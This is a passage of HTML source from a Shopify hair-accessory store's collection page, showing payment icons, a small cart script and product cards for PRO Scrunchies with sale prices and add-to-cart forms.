                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17216442826947__main-collection-product-grid" class="shopify-section section"><link href="//www.hairties.com/cdn/shop/t/151/assets/template-collection.css?v=145944865380958730931725255629" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.hairties.com/cdn/shop/t/151/assets/quick-add.css?v=112786439043528273981725255629" media="print" onload="this.media='all'">
  <script src="//www.hairties.com/cdn/shop/t/151/assets/quick-add.js?v=167831755224568317711725255629" defer="defer"></script><style data-shopify>.section-template--17216442826947__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216442826947__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17216442826947__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.hairties.com/cdn/shop/t/151/assets/component-facets.css?v=85339117615856704561725255628" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.hairties.com/cdn/shop/t/151/assets/facets.js?v=5979223589038938931725255628" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17216442826947__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=165 165w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=360 360w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=533 533w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=720 720w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=940 940w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=1066 1066w,//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012 1600w
                "
                src="//www.hairties.com/cdn/shop/files/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black PRO Scrunchie"
                class="motion-reduce"
                
                width="1600"
                height="1600"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=165 165w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=360 360w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=533 533w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=720 720w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=940 940w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_49bd4259-768e-4afb-897d-f5197a68c505.png?v=1717873600&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-6635631837379"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-6635631837379 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-6635631837379"
              >
                Black PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-6635631837379"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-6635631837379"
            
          >
            <a
              href="/products/pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-6635631837379"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-6635631837379 Badge-template--17216442826947__main-collection-product-grid-6635631837379"
            >
              Black PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6635631837379" data-rating="4.9" data-raters="114"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid6635631837379" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="39629600227523"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid6635631837379-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid6635631837379-submit title-template--17216442826947__main-collection-product-grid-6635631837379"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6635631837379" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-6635631837379"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=165 165w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=360 360w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=533 533w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=720 720w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=940 940w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=1066 1066w,//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Brown PRO Scrunchie"
                class="motion-reduce"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=165 165w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=360 360w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=533 533w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=720 720w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=940 940w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_f4f8094c-3e9a-4db9-b583-749f3a5067d4.png?v=1717873981&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brown-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947854708931"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947854708931 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947854708931"
              >
                Brown PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947854708931"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947854708931"
            
          >
            <a
              href="/products/brown-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947854708931"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947854708931 Badge-template--17216442826947__main-collection-product-grid-7947854708931"
            >
              Brown PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947854708931" data-rating="5.0" data-raters="67"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$15.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--17216442826947__main-collection-product-grid7947854708931" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="43651403022531"
                    disabled
                  >
                  <button
                    id="quick-add-template--17216442826947__main-collection-product-grid7947854708931-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17216442826947__main-collection-product-grid7947854708931-submit title-template--17216442826947__main-collection-product-grid-7947854708931"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947854708931" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947854708931"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=165 165w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=360 360w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=533 533w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=720 720w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=940 940w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=1066 1066w,//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158 3200w
                "
                src="//www.hairties.com/cdn/shop/files/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plum Maroon PRO Scrunchie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3200"
                height="3200"
              >
              
<img
                  srcset="//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=165 165w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=360 360w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=533 533w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=720 720w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=940 940w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=1066 1066w,//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850 2160w
                  "
                  src="//www.hairties.com/cdn/shop/files/1_df858c98-3606-4d66-aeae-a3e1281ea736.png?v=1717873850&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/plum-maroon-pro-scrunchie"
                id="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947871191235"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17216442826947__main-collection-product-grid-7947871191235 NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947871191235"
              >
                Plum Maroon PRO Scrunchie
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17216442826947__main-collection-product-grid-7947871191235"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17216442826947__main-collection-product-grid-7947871191235"
            
          >
            <a
              href="/products/plum-maroon-pro-scrunchie"
              id="CardLink-template--17216442826947__main-collection-product-grid-7947871191235"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17216442826947__main-collection-product-grid-7947871191235 Badge-template--17216442826947__main-collection-product-grid-7947871191235"
            >
              Plum Maroon PRO Scrunchie
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7947871191235" data-rating="5.0" data-raters="90"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>$6.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>$6.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
